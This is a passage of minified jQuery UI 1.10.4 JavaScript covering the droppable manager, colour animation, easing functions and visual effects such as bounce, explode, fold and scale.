f.element)&&(this.options.hoverClass&&this.element.addClass(this.options.hoverClass),this._trigger("over",d,this.ui(f)))},_out:function(d){var f=b.ui.ddmanager.current;f&&(f.currentItem||f.element)[0]!==this.element[0]&&this.accept.call(this.element[0],f.currentItem||f.element)&&(this.options.hoverClass&&this.element.removeClass(this.options.hoverClass),this._trigger("out",d,this.ui(f)))},_drop:function(d,f){var a=f||b.ui.ddmanager.current,e=!1;if(!a||(a.currentItem||a.element)[0]===this.element[0])return!1;
this.element.find(":data(ui-droppable)").not(".ui-draggable-dragging").each(function(){var c=b.data(this,"ui-droppable");if(c.options.greedy&&!c.options.disabled&&c.options.scope===a.options.scope&&c.accept.call(c.element[0],a.currentItem||a.element)&&b.ui.intersect(a,b.extend(c,{offset:c.element.offset()}),c.options.tolerance))return e=!0,!1});return e?!1:this.accept.call(this.element[0],a.currentItem||a.element)?(this.options.activeClass&&this.element.removeClass(this.options.activeClass),this.options.hoverClass&&
this.element.removeClass(this.options.hoverClass),this._trigger("drop",d,this.ui(a)),this.element):!1},ui:function(b){return{draggable:b.currentItem||b.element,helper:b.helper,position:b.position,offset:b.positionAbs}}});b.ui.intersect=function(b,f,a){if(!f.offset)return!1;var e=(b.positionAbs||b.position.absolute).left,c=(b.positionAbs||b.position.absolute).top,h=e+b.helperProportions.width,l=c+b.helperProportions.height,g=f.offset.left,k=f.offset.top,m=g+f.proportions().width,n=k+f.proportions().height;
switch(a){case "fit":return g<=e&&h<=m&&k<=c&&l<=n;case "intersect":return g<e+b.helperProportions.width/2&&h-b.helperProportions.width/2<m&&k<c+b.helperProportions.height/2&&l-b.helperProportions.height/2<n;case "pointer":a=(b.positionAbs||b.position.absolute).left+(b.clickOffset||b.offset.click).left;b=(b.positionAbs||b.position.absolute).top+(b.clickOffset||b.offset.click).top;e=f.proportions().height;if(k=b>k&&b<k+e)f=f.proportions().width,k=a>g&&a<g+f;return k;case "touch":return(c>=k&&c<=n||
l>=k&&l<=n||c<k&&l>n)&&(e>=g&&e<=m||h>=g&&h<=m||e<g&&h>m);default:return!1}};b.ui.ddmanager={current:null,droppables:{"default":[]},prepareOffsets:function(d,f){var a,e,c=b.ui.ddmanager.droppables[d.options.scope]||[],h=f?f.type:null,l=(d.currentItem||d.element).find(":data(ui-droppable)").addBack();a=0;a:for(;a<c.length;a++)if(!(c[a].options.disabled||d&&!c[a].accept.call(c[a].element[0],d.currentItem||d.element))){for(e=0;e<l.length;e++)if(l[e]===c[a].element[0]){c[a].proportions().height=0;continue a}c[a].visible=
"none"!==c[a].element.css("display");c[a].visible&&("mousedown"===h&&c[a]._activate.call(c[a],f),c[a].offset=c[a].element.offset(),c[a].proportions({width:c[a].element[0].offsetWidth,height:c[a].element[0].offsetHeight}))}},drop:function(d,f){var a=!1;b.each((b.ui.ddmanager.droppables[d.options.scope]||[]).slice(),function(){this.options&&(!this.options.disabled&&this.visible&&b.ui.intersect(d,this,this.options.tolerance)&&(a=this._drop.call(this,f)||a),!this.options.disabled&&this.visible&&this.accept.call(this.element[0],
d.currentItem||d.element)&&(this.isout=!0,this.isover=!1,this._deactivate.call(this,f)))});return a},dragStart:function(d,f){d.element.parentsUntil("body").bind("scroll.droppable",function(){d.options.refreshPositions||b.ui.ddmanager.prepareOffsets(d,f)})},drag:function(d,f){d.options.refreshPositions&&b.ui.ddmanager.prepareOffsets(d,f);b.each(b.ui.ddmanager.droppables[d.options.scope]||[],function(){if(!this.options.disabled&&!this.greedyChild&&this.visible){var a,e,c;c=b.ui.intersect(d,this,this.options.tolerance);
var h=!c&&this.isover?"isout":c&&!this.isover?"isover":null;h&&(this.options.greedy&&(e=this.options.scope,c=this.element.parents(":data(ui-droppable)").filter(function(){return b.data(this,"ui-droppable").options.scope===e}),c.length&&(a=b.data(c[0],"ui-droppable"),a.greedyChild="isover"===h)),a&&"isover"===h&&(a.isover=!1,a.isout=!0,a._out.call(a,f)),this[h]=!0,this["isout"===h?"isover":"isout"]=!1,this["isover"===h?"_over":"_out"].call(this,f),a&&"isout"===h&&(a.isout=!1,a.isover=!0,a._over.call(a,
f)))}})},dragStop:function(d,f){d.element.parentsUntil("body").unbind("scroll.droppable");d.options.refreshPositions||b.ui.ddmanager.prepareOffsets(d,f)}}})(jQuery);
(function(b,r){b.effects={effect:{}};(function(b,f){function a(a,b,e){var c=m[b.type]||{};if(null==a)return e||!b.def?null:b.def;a=c.floor?~~a:parseFloat(a);return isNaN(a)?b.def:c.mod?(a+c.mod)%c.mod:0>a?0:c.max<a?c.max:a}function e(a){var e=g(),c=e._rgba=[];a=a.toLowerCase();u(l,function(b,d){var f,h=d.re.exec(a);f=h&&d.parse(h);h=d.space||"rgba";if(f)return f=e[h](f),e[k[h].cache]=f[k[h].cache],c=e._rgba=f._rgba,!1});return c.length?("0,0,0,0"===c.join()&&b.extend(c,p.transparent),e):p[a]}function c(a,
b,e){e=(e+1)%1;return 1>6*e?a+(b-a)*e*6:1>2*e?b:2>3*e?a+(b-a)*(2/3-e)*6:a}var h=/^([\-+])=\s*(\d+\.?\d*)/,l=[{re:/rgba?\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(a){return[a[1],a[2],a[3],a[4]]}},{re:/rgba?\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(a){return[2.55*a[1],2.55*a[2],2.55*a[3],a[4]]}},{re:/#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})/,parse:function(a){return[parseInt(a[1],
16),parseInt(a[2],16),parseInt(a[3],16)]}},{re:/#([a-f0-9])([a-f0-9])([a-f0-9])/,parse:function(a){return[parseInt(a[1]+a[1],16),parseInt(a[2]+a[2],16),parseInt(a[3]+a[3],16)]}},{re:/hsla?\(\s*(\d+(?:\.\d+)?)\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,space:"hsla",parse:function(a){return[a[1],a[2]/100,a[3]/100,a[4]]}}],g=b.Color=function(a,e,c,f){return new b.Color.fn.parse(a,e,c,f)},k={rgba:{props:{red:{idx:0,type:"byte"},green:{idx:1,type:"byte"},blue:{idx:2,
type:"byte"}}},hsla:{props:{hue:{idx:0,type:"degrees"},saturation:{idx:1,type:"percent"},lightness:{idx:2,type:"percent"}}}},m={"byte":{floor:!0,max:255},percent:{max:1},degrees:{mod:360,floor:!0}},n=g.support={},q=b("<p>")[0],p,u=b.each;q.style.cssText="background-color:rgba(1,1,1,.5)";n.rgba=-1<q.style.backgroundColor.indexOf("rgba");u(k,function(a,b){b.cache="_"+a;b.props.alpha={idx:3,type:"percent",def:1}});g.fn=b.extend(g.prototype,{parse:function(c,h,l,m){if(c===f)return this._rgba=[null,null,
null,null],this;if(c.jquery||c.nodeType)c=b(c).css(h),h=f;var n=this,q=b.type(c),E=this._rgba=[];h!==f&&(c=[c,h,l,m],q="array");if("string"===q)return this.parse(e(c)||p._default);if("array"===q)return u(k.rgba.props,function(b,e){E[e.idx]=a(c[e.idx],e)}),this;if("object"===q)return c instanceof g?u(k,function(a,b){c[b.cache]&&(n[b.cache]=c[b.cache].slice())}):u(k,function(e,f){var h=f.cache;u(f.props,function(b,e){if(!n[h]&&f.to){if("alpha"===b||null==c[b])return;n[h]=f.to(n._rgba)}n[h][e.idx]=a(c[b],
e,!0)});n[h]&&0>b.inArray(null,n[h].slice(0,3))&&(n[h][3]=1,f.from&&(n._rgba=f.from(n[h])))}),this},is:function(a){var b=g(a),e=!0,c=this;u(k,function(a,d){var f,h=b[d.cache];h&&(f=c[d.cache]||d.to&&d.to(c._rgba)||[],u(d.props,function(a,b){if(null!=h[b.idx])return e=h[b.idx]===f[b.idx]}));return e});return e},_space:function(){var a=[],b=this;u(k,function(e,c){b[c.cache]&&a.push(e)});return a.pop()},transition:function(b,e){var c=g(b),d=c._space(),f=k[d],h=0===this.alpha()?g("transparent"):this,
l=h[f.cache]||f.to(h._rgba),n=l.slice(),c=c[f.cache];u(f.props,function(b,d){var f=d.idx,h=l[f],g=c[f],k=m[d.type]||{};null!==g&&(null===h?n[f]=g:(k.mod&&(g-h>k.mod/2?h+=k.mod:h-g>k.mod/2&&(h-=k.mod)),n[f]=a((g-h)*e+h,d)))});return this[d](n)},blend:function(a){if(1===this._rgba[3])return this;var e=this._rgba.slice(),c=e.pop(),f=g(a)._rgba;return g(b.map(e,function(a,b){return(1-c)*f[b]+c*a}))},toRgbaString:function(){var a="rgba(",e=b.map(this._rgba,function(a,b){return null==a?2<b?1:0:a});1===
e[3]&&(e.pop(),a="rgb(");return a+e.join()+")"},toHslaString:function(){var a="hsla(",e=b.map(this.hsla(),function(a,b){null==a&&(a=2<b?1:0);b&&3>b&&(a=Math.round(100*a)+"%");return a});1===e[3]&&(e.pop(),a="hsl(");return a+e.join()+")"},toHexString:function(a){var e=this._rgba.slice(),c=e.pop();a&&e.push(~~(255*c));return"#"+b.map(e,function(a){a=(a||0).toString(16);return 1===a.length?"0"+a:a}).join("")},toString:function(){return 0===this._rgba[3]?"transparent":this.toRgbaString()}});g.fn.parse.prototype=
g.fn;k.hsla.to=function(a){if(null==a[0]||null==a[1]||null==a[2])return[null,null,null,a[3]];var b=a[0]/255,e=a[1]/255,c=a[2]/255;a=a[3];var d=Math.max(b,e,c),f=Math.min(b,e,c),h=d-f,g=d+f,l=.5*g,g=0===h?0:.5>=l?h/g:h/(2-g);return[Math.round(f===d?0:b===d?60*(e-c)/h+360:e===d?60*(c-b)/h+120:60*(b-e)/h+240)%360,g,l,null==a?1:a]};k.hsla.from=function(a){if(null==a[0]||null==a[1]||null==a[2])return[null,null,null,a[3]];var b=a[0]/360,e=a[1],d=a[2];a=a[3];e=.5>=d?d*(1+e):d+e-d*e;d=2*d-e;return[Math.round(255*
c(d,e,b+1/3)),Math.round(255*c(d,e,b)),Math.round(255*c(d,e,b-1/3)),a]};u(k,function(e,c){var l=c.props,k=c.cache,m=c.to,n=c.from;g.fn[e]=function(e){m&&!this[k]&&(this[k]=m(this._rgba));if(e===f)return this[k].slice();var c,h=b.type(e),q="array"===h||"object"===h?e:arguments,p=this[k].slice();u(l,function(b,e){var c=q["object"===h?b:e.idx];null==c&&(c=p[e.idx]);p[e.idx]=a(c,e)});return n?(c=g(n(p)),c[k]=p,c):g(p)};u(l,function(a,c){g.fn[a]||(g.fn[a]=function(f){var g=b.type(f),l="alpha"===a?this._hsla?
"hsla":"rgba":e,k=this[l](),m=k[c.idx];if("undefined"===g)return m;"function"===g&&(f=f.call(this,m),g=b.type(f));if(null==f&&c.empty)return this;"string"===g&&(g=h.exec(f))&&(f=m+parseFloat(g[2])*("+"===g[1]?1:-1));k[c.idx]=f;return this[l](k)})})});g.hook=function(a){a=a.split(" ");u(a,function(a,c){b.cssHooks[c]={set:function(a,f){var h,l="";if("transparent"!==f&&("string"!==b.type(f)||(h=e(f)))){f=g(h||f);if(!n.rgba&&1!==f._rgba[3]){for(h="backgroundColor"===c?a.parentNode:a;(""===l||"transparent"===
l)&&h&&h.style;)try{l=b.css(h,"backgroundColor"),h=h.parentNode}catch(k){}f=f.blend(l&&"transparent"!==l?l:"_default")}f=f.toRgbaString()}try{a.style[c]=f}catch(m){}}};b.fx.step[c]=function(a){a.colorInit||(a.start=g(a.elem,c),a.end=g(a.end),a.colorInit=!0);b.cssHooks[c].set(a.elem,a.start.transition(a.end,a.pos))}})};g.hook("backgroundColor borderBottomColor borderLeftColor borderRightColor borderTopColor color columnRuleColor outlineColor textDecorationColor textEmphasisColor");b.cssHooks.borderColor=
{expand:function(a){var b={};u(["Top","Right","Bottom","Left"],function(e,c){b["border"+c+"Color"]=a});return b}};p=b.Color.names={aqua:"#00ffff",black:"#000000",blue:"#0000ff",fuchsia:"#ff00ff",gray:"#808080",green:"#008000",lime:"#00ff00",maroon:"#800000",navy:"#000080",olive:"#808000",purple:"#800080",red:"#ff0000",silver:"#c0c0c0",teal:"#008080",white:"#ffffff",yellow:"#ffff00",transparent:[null,null,null,0],_default:"#ffffff"}})(jQuery);(function(){function d(a){var c,d=a.ownerDocument.defaultView?
a.ownerDocument.defaultView.getComputedStyle(a,null):a.currentStyle,f={};if(d&&d.length&&d[0]&&d[d[0]])for(a=d.length;a--;)c=d[a],"string"===typeof d[c]&&(f[b.camelCase(c)]=d[c]);else for(c in d)"string"===typeof d[c]&&(f[c]=d[c]);return f}var f=["add","remove","toggle"],a={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1};b.each(["borderLeftStyle","borderRightStyle","borderBottomStyle","borderTopStyle"],function(a,c){b.fx.step[c]=function(a){if("none"!==
a.end&&!a.setAttr||1===a.pos&&!a.setAttr)jQuery.style(a.elem,c,a.end),a.setAttr=!0}});b.fn.addBack||(b.fn.addBack=function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))});b.effects.animateClass=function(e,c,h,l){var g=b.speed(c,h,l);return this.queue(function(){var c=b(this),h=c.attr("class")||"",l,q=g.children?c.find("*").addBack():c,q=q.map(function(){return{el:b(this),start:d(this)}});l=function(){b.each(f,function(a,b){if(e[b])c[b+"Class"](e[b])})};l();q=q.map(function(){this.end=
d(this.el[0]);var e=this.start,c=this.end,f={},h,g;for(h in c)g=c[h],e[h]===g||a[h]||!b.fx.step[h]&&isNaN(parseFloat(g))||(f[h]=g);this.diff=f;return this});c.attr("class",h);q=q.map(function(){var a=this,e=b.Deferred(),c=b.extend({},g,{queue:!1,complete:function(){e.resolve(a)}});this.el.animate(this.diff,c);return e.promise()});b.when.apply(b,q.get()).done(function(){l();b.each(arguments,function(){var a=this.el;b.each(this.diff,function(b){a.css(b,"")})});g.complete.call(c[0])})})};b.fn.extend({addClass:function(a){return function(c,
d,f,g){return d?b.effects.animateClass.call(this,{add:c},d,f,g):a.apply(this,arguments)}}(b.fn.addClass),removeClass:function(a){return function(c,d,f,g){return 1<arguments.length?b.effects.animateClass.call(this,{remove:c},d,f,g):a.apply(this,arguments)}}(b.fn.removeClass),toggleClass:function(a){return function(c,d,f,g,k){return"boolean"===typeof d||d===r?f?b.effects.animateClass.call(this,d?{add:c}:{remove:c},f,g,k):a.apply(this,arguments):b.effects.animateClass.call(this,{toggle:c},d,f,g)}}(b.fn.toggleClass),
switchClass:function(a,c,d,f,g){return b.effects.animateClass.call(this,{add:c,remove:a},d,f,g)}})})();(function(){function d(a,e,c,d){b.isPlainObject(a)&&(e=a,a=a.effect);a={effect:a};null==e&&(e={});b.isFunction(e)&&(d=e,c=null,e={});if("number"===typeof e||b.fx.speeds[e])d=c,c=e,e={};b.isFunction(c)&&(d=c,c=null);e&&b.extend(a,e);c=c||e.duration;a.duration=b.fx.off?0:"number"===typeof c?c:c in b.fx.speeds?b.fx.speeds[c]:b.fx.speeds._default;a.complete=d||e.complete;return a}function f(a){return!a||
"number"===typeof a||b.fx.speeds[a]||"string"===typeof a&&!b.effects.effect[a]||b.isFunction(a)||"object"===typeof a&&!a.effect?!0:!1}b.extend(b.effects,{version:"1.10.4",save:function(a,b){for(var c=0;c<b.length;c++)null!==b[c]&&a.data("ui-effects-"+b[c],a[0].style[b[c]])},restore:function(a,b){var c,d;for(d=0;d<b.length;d++)null!==b[d]&&(c=a.data("ui-effects-"+b[d]),c===r&&(c=""),a.css(b[d],c))},setMode:function(a,b){"toggle"===b&&(b=a.is(":hidden")?"show":"hide");return b},getBaseline:function(a,
b){var c,d;switch(a[0]){case "top":c=0;break;case "middle":c=.5;break;case "bottom":c=1;break;default:c=a[0]/b.height}switch(a[1]){case "left":d=0;break;case "center":d=.5;break;case "right":d=1;break;default:d=a[1]/b.width}return{x:d,y:c}},createWrapper:function(a){if(a.parent().is(".ui-effects-wrapper"))return a.parent();var e={width:a.outerWidth(!0),height:a.outerHeight(!0),"float":a.css("float")},c=b("<div></div>").addClass("ui-effects-wrapper").css({fontSize:"100%",background:"transparent",border:"none",
margin:0,padding:0}),d={width:a.width(),height:a.height()},f=document.activeElement;try{f.id}catch(g){f=document.body}a.wrap(c);(a[0]===f||b.contains(a[0],f))&&b(f).focus();c=a.parent();"static"===a.css("position")?(c.css({position:"relative"}),a.css({position:"relative"})):(b.extend(e,{position:a.css("position"),zIndex:a.css("z-index")}),b.each(["top","left","bottom","right"],function(b,c){e[c]=a.css(c);isNaN(parseInt(e[c],10))&&(e[c]="auto")}),a.css({position:"relative",top:0,left:0,right:"auto",
bottom:"auto"}));a.css(d);return c.css(e).show()},removeWrapper:function(a){var e=document.activeElement;a.parent().is(".ui-effects-wrapper")&&(a.parent().replaceWith(a),(a[0]===e||b.contains(a[0],e))&&b(e).focus());return a},setTransition:function(a,e,c,d){d=d||{};b.each(e,function(b,e){var f=a.cssUnit(e);0<f[0]&&(d[e]=f[0]*c+f[1])});return d}});b.fn.extend({effect:function(){function a(a){function c(){b.isFunction(f)&&f.call(d[0]);b.isFunction(a)&&a()}var d=b(this),f=e.complete,h=e.mode;(d.is(":hidden")?
"hide"===h:"show"===h)?(d[h](),c()):l.call(d[0],e,c)}var e=d.apply(this,arguments),c=e.mode,f=e.queue,l=b.effects.effect[e.effect];return b.fx.off||!l?c?this[c](e.duration,e.complete):this.each(function(){e.complete&&e.complete.call(this)}):!1===f?this.each(a):this.queue(f||"fx",a)},show:function(a){return function(b){if(f(b))return a.apply(this,arguments);var c=d.apply(this,arguments);c.mode="show";return this.effect.call(this,c)}}(b.fn.show),hide:function(a){return function(b){if(f(b))return a.apply(this,
arguments);var c=d.apply(this,arguments);c.mode="hide";return this.effect.call(this,c)}}(b.fn.hide),toggle:function(a){return function(b){if(f(b)||"boolean"===typeof b)return a.apply(this,arguments);var c=d.apply(this,arguments);c.mode="toggle";return this.effect.call(this,c)}}(b.fn.toggle),cssUnit:function(a){var e=this.css(a),c=[];b.each(["em","px","%","pt"],function(a,b){0<e.indexOf(b)&&(c=[parseFloat(e),b])});return c}})})();(function(){var d={};b.each(["Quad","Cubic","Quart","Quint","Expo"],
function(b,a){d[a]=function(a){return Math.pow(a,b+2)}});b.extend(d,{Sine:function(b){return 1-Math.cos(b*Math.PI/2)},Circ:function(b){return 1-Math.sqrt(1-b*b)},Elastic:function(b){return 0===b||1===b?b:-Math.pow(2,8*(b-1))*Math.sin((80*(b-1)-7.5)*Math.PI/15)},Back:function(b){return b*b*(3*b-2)},Bounce:function(b){for(var a,e=4;b<((a=Math.pow(2,--e))-1)/11;);return 1/Math.pow(4,3-e)-7.5625*Math.pow((3*a-2)/22-b,2)}});b.each(d,function(d,a){b.easing["easeIn"+d]=a;b.easing["easeOut"+d]=function(b){return 1-
a(1-b)};b.easing["easeInOut"+d]=function(b){return.5>b?a(2*b)/2:1-a(-2*b+2)/2}})})()})(jQuery);
(function(b,r){var d=/up|down|vertical/,f=/up|left|vertical|horizontal/;b.effects.effect.blind=function(a,e){var c=b(this),h="position top bottom left right height width".split(" "),l=b.effects.setMode(c,a.mode||"hide"),g=a.direction||"up",k=d.test(g),m=k?"height":"width",n=k?"top":"left",g=f.test(g),q={},p="show"===l,u,t,r;c.parent().is(".ui-effects-wrapper")?b.effects.save(c.parent(),h):b.effects.save(c,h);c.show();u=b.effects.createWrapper(c).css({overflow:"hidden"});t=u[m]();r=parseFloat(u.css(n))||
0;q[m]=p?t:0;g||(c.css(k?"bottom":"right",0).css(k?"top":"left","auto").css({position:"absolute"}),q[n]=p?r:t+r);p&&(u.css(m,0),g||u.css(n,r+t));u.animate(q,{duration:a.duration,easing:a.easing,queue:!1,complete:function(){"hide"===l&&c.hide();b.effects.restore(c,h);b.effects.removeWrapper(c);e()}})}})(jQuery);
(function(b,r){b.effects.effect.bounce=function(d,f){var a=b(this),e="position top bottom left right height width".split(" "),c=b.effects.setMode(a,d.mode||"effect"),h="hide"===c,l="show"===c,g=d.direction||"up",c=d.distance,k=d.times||5,m=2*k+(l||h?1:0),n=d.duration/m,q=d.easing,p="up"===g||"down"===g?"top":"left",g="up"===g||"left"===g,u,t,r=a.queue(),y=r.length;(l||h)&&e.push("opacity");b.effects.save(a,e);a.show();b.effects.createWrapper(a);c||(c=a["top"===p?"outerHeight":"outerWidth"]()/3);l&&
(t={opacity:1},t[p]=0,a.css("opacity",0).css(p,g?2*-c:2*c).animate(t,n,q));h&&(c/=Math.pow(2,k-1));t={};for(l=t[p]=0;l<k;l++)u={},u[p]=(g?"-=":"+=")+c,a.animate(u,n,q).animate(t,n,q),c=h?2*c:c/2;h&&(u={opacity:0},u[p]=(g?"-=":"+=")+c,a.animate(u,n,q));a.queue(function(){h&&a.hide();b.effects.restore(a,e);b.effects.removeWrapper(a);f()});1<y&&r.splice.apply(r,[1,0].concat(r.splice(y,m+1)));a.dequeue()}})(jQuery);
(function(b,r){b.effects.effect.clip=function(d,f){var a=b(this),e="position top bottom left right height width".split(" "),c="show"===b.effects.setMode(a,d.mode||"hide"),h="vertical"===(d.direction||"vertical"),l=h?"height":"width",h=h?"top":"left",g={},k,m;b.effects.save(a,e);a.show();k=b.effects.createWrapper(a).css({overflow:"hidden"});k="IMG"===a[0].tagName?k:a;m=k[l]();c&&(k.css(l,0),k.css(h,m/2));g[l]=c?m:0;g[h]=c?0:m/2;k.animate(g,{queue:!1,duration:d.duration,easing:d.easing,complete:function(){c||
a.hide();b.effects.restore(a,e);b.effects.removeWrapper(a);f()}})}})(jQuery);
(function(b,r){b.effects.effect.drop=function(d,f){var a=b(this),e="position top bottom left right opacity height width".split(" "),c=b.effects.setMode(a,d.mode||"hide"),h="show"===c,l=d.direction||"left",g="up"===l||"down"===l?"top":"left",l="up"===l||"left"===l?"pos":"neg",k={opacity:h?1:0},m;b.effects.save(a,e);a.show();b.effects.createWrapper(a);m=d.distance||a["top"===g?"outerHeight":"outerWidth"](!0)/2;h&&a.css("opacity",0).css(g,"pos"===l?-m:m);k[g]=(h?"pos"===l?"+=":"-=":"pos"===l?"-=":"+=")+
m;a.animate(k,{queue:!1,duration:d.duration,easing:d.easing,complete:function(){"hide"===c&&a.hide();b.effects.restore(a,e);b.effects.removeWrapper(a);f()}})}})(jQuery);
(function(b,r){b.effects.effect.explode=function(d,f){function a(){n.push(this);n.length===e*c&&(h.css({visibility:"visible"}),b(n).remove(),l||h.hide(),f())}var e=d.pieces?Math.round(Math.sqrt(d.pieces)):3,c=e,h=b(this),l="show"===b.effects.setMode(h,d.mode||"hide"),g=h.show().css("visibility","hidden").offset(),k=Math.ceil(h.outerWidth()/c),m=Math.ceil(h.outerHeight()/e),n=[],q,p,u,t,r,y;for(q=0;q<e;q++)for(t=g.top+q*m,y=q-(e-1)/2,p=0;p<c;p++)u=g.left+p*k,r=p-(c-1)/2,h.clone().appendTo("body").wrap("<div></div>").css({position:"absolute",
visibility:"visible",left:-p*k,top:-q*m}).parent().addClass("ui-effects-explode").css({position:"absolute",overflow:"hidden",width:k,height:m,left:u+(l?r*k:0),top:t+(l?y*m:0),opacity:l?0:1}).animate({left:u+(l?0:r*k),top:t+(l?0:y*m),opacity:l?1:0},d.duration||500,d.easing,a)}})(jQuery);(function(b,r){b.effects.effect.fade=function(d,f){var a=b(this),e=b.effects.setMode(a,d.mode||"toggle");a.animate({opacity:e},{queue:!1,duration:d.duration,easing:d.easing,complete:f})}})(jQuery);
(function(b,r){b.effects.effect.fold=function(d,f){var a=b(this),e="position top bottom left right height width".split(" "),c=b.effects.setMode(a,d.mode||"hide"),h="show"===c,l="hide"===c,c=d.size||15,g=/([0-9]+)%/.exec(c),k=!!d.horizFirst,m=h!==k,n=m?["width","height"]:["height","width"],q=d.duration/2,p,u={},t={};b.effects.save(a,e);a.show();p=b.effects.createWrapper(a).css({overflow:"hidden"});m=m?[p.width(),p.height()]:[p.height(),p.width()];g&&(c=parseInt(g[1],10)/100*m[l?0:1]);h&&p.css(k?{height:0,
width:c}:{height:c,width:0});u[n[0]]=h?m[0]:c;t[n[1]]=h?m[1]:0;p.animate(u,q,d.easing).animate(t,q,d.easing,function(){l&&a.hide();b.effects.restore(a,e);b.effects.removeWrapper(a);f()})}})(jQuery);
(function(b,r){b.effects.effect.highlight=function(d,f){var a=b(this),e=["backgroundImage","backgroundColor","opacity"],c=b.effects.setMode(a,d.mode||"show"),h={backgroundColor:a.css("backgroundColor")};"hide"===c&&(h.opacity=0);b.effects.save(a,e);a.show().css({backgroundImage:"none",backgroundColor:d.color||"#ffff99"}).animate(h,{queue:!1,duration:d.duration,easing:d.easing,complete:function(){"hide"===c&&a.hide();b.effects.restore(a,e);f()}})}})(jQuery);
(function(b,r){b.effects.effect.pulsate=function(d,f){var a=b(this),e=b.effects.setMode(a,d.mode||"show"),c="show"===e,h="hide"===e,e=2*(d.times||5)+(c||"hide"===e?1:0),l=d.duration/e,g=0,k=a.queue(),m=k.length;if(c||!a.is(":visible"))a.css("opacity",0).show(),g=1;for(c=1;c<e;c++)a.animate({opacity:g},l,d.easing),g=1-g;a.animate({opacity:g},l,d.easing);a.queue(function(){h&&a.hide();f()});1<m&&k.splice.apply(k,[1,0].concat(k.splice(m,e+1)));a.dequeue()}})(jQuery);
(function(b,r){b.effects.effect.puff=function(d,f){var a=b(this),e=b.effects.setMode(a,d.mode||"hide"),c="hide"===e,h=parseInt(d.percent,10)||150,l=h/100,g={height:a.height(),width:a.width(),outerHeight:a.outerHeight(),outerWidth:a.outerWidth()};b.extend(d,{effect:"scale",queue:!1,fade:!0,mode:e,complete:f,percent:c?h:100,from:c?g:{height:g.height*l,width:g.width*l,outerHeight:g.outerHeight*l,outerWidth:g.outerWidth*l}});a.effect(d)};b.effects.effect.scale=function(d,f){var a=b(this),e=b.extend(!0,
{},d),c=b.effects.setMode(a,d.mode||"effect"),h=parseInt(d.percent,10)||(0===parseInt(d.percent,10)?0:"hide"===c?0:100),l=d.direction||"both",g=d.origin,k={height:a.height(),width:a.width(),outerHeight:a.outerHeight(),outerWidth:a.outerWidth()},m="horizontal"!==l?h/100:1,h="vertical"!==l?h/100:1;e.effect="size";e.queue=!1;e.complete=f;"effect"!==c&&(e.origin=g||["middle","center"],e.restore=!0);e.from=d.from||("show"===c?{height:0,width:0,outerHeight:0,outerWidth:0}:k);e.to={height:k.height*m,width:k.width*
h,outerHeight:k.outerHeight*m,outerWidth:k.outerWidth*h};e.fade&&("show"===c&&(e.from.opacity=0,e.to.opacity=1),"hide"===c&&(e.from.opacity=1,e.to.opacity=0));a.effect(e)};b.effects.effect.size=function(d,f){var a,e,c,h,l,g,k=b(this),m="position top bottom left right width height overflow opacity".split(" ");l="position top bottom left right overflow opacity".split(" ");var n=["width","height","overflow"],q=["fontSize"],p=["borderTopWidth","borderBottomWidth","paddingTop","paddingBottom"],u=["borderLeftWidth",
"borderRightWidth","paddingLeft","paddingRight"],t=b.effects.setMode(k,d.mode||"effect"),r=d.restore||"effect"!==t,y=d.scale||"both";g=d.origin||["middle","center"];var z=k.css("position"),v=r?m:l,w={height:0,width:0,outerHeight:0,outerWidth:0};"show"===t&&k.show();l={height:k.height(),width:k.width(),outerHeight:k.outerHeight(),outerWidth:k.outerWidth()};"toggle"===d.mode&&"show"===t?(k.from=d.to||w,k.to=d.from||l):(k.from=d.from||("show"===t?w:l),k.to=d.to||("hide"===t?w:l));c=k.from.height/l.height;
h=k.from.width/l.width;a=k.to.height/l.height;e=k.to.width/l.width;if("box"===y||"both"===y)c!==a&&(v=v.concat(p),k.from=b.effects.setTransition(k,p,c,k.from),k.to=b.effects.setTransition(k,p,a,k.to)),h!==e&&(v=v.concat(u),k.from=b.effects.setTransition(k,u,h,k.from),k.to=b.effects.setTransition(k,u,e,k.to));"content"!==y&&"both"!==y||c===a||(v=v.concat(q).concat(n),k.from=b.effects.setTransition(k,q,c,k.from),k.to=b.effects.setTransition(k,q,a,k.to));b.effects.save(k,v);k.show();b.effects.createWrapper(k);
k.css("overflow","hidden").css(k.from);g&&(g=b.effects.getBaseline(g,l),k.from.top=(l.outerHeight-k.outerHeight())*g.y,k.from.left=(l.outerWidth-k.outerWidth())*g.x,k.to.top=(l.outerHeight-k.to.outerHeight)*g.y,k.to.left=(l.outerWidth-k.to.outerWidth)*g.x);k.css(k.from);if("content"===y||"both"===y)p=p.concat(["marginTop","marginBottom"]).concat(q),u=u.concat(["marginLeft","marginRight"]),n=m.concat(p).concat(u),k.find("*[width]").each(function(){var f=b(this),g=f.height(),l=f.width(),k=f.outerHeight(),
m=f.outerWidth();r&&b.effects.save(f,n);f.from={height:g*c,width:l*h,outerHeight:k*c,outerWidth:m*h};f.to={height:g*a,width:l*e,outerHeight:g*a,outerWidth:l*e};c!==a&&(f.from=b.effects.setTransition(f,p,c,f.from),f.to=b.effects.setTransition(f,p,a,f.to));h!==e&&(f.from=b.effects.setTransition(f,u,h,f.from),f.to=b.effects.setTransition(f,u,e,f.to));f.css(f.from);f.animate(f.to,d.duration,d.easing,function(){r&&b.effects.restore(f,n)})});k.animate(k.to,{queue:!1,duration:d.duration,easing:d.easing,
complete:function(){0===k.to.opacity&&k.css("opacity",k.from.opacity);"hide"===t&&k.hide();b.effects.restore(k,v);r||("static"===z?k.css({position:"relative",top:k.to.top,left:k.to.left}):b.each(["top","left"],function(a,b){k.css(b,function(b,e){var c=parseInt(e,10),d=a?k.to.left:k.to.top;return"auto"===e?d+"px":c+d+"px"})}));b.effects.removeWrapper(k);f()}})}})(jQuery);
